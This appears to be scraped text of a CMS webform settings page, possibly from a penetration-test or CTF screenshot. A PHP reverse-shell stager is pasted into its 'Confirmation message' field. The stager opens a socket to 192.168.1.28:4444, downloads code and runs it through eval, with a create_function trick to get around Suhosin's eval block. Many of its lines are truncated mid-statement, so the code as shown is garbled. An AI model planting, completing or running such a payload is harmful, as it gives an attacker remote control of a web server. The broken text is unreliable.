 The form settings have been updated.
Home » Contact Us
Form components
Conditionals
E-mails
Form settings
Submission settings
Confirmation message
<?php /**/ error_reporting(0); $ip = '192.168.1.28'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f(
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_creat
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();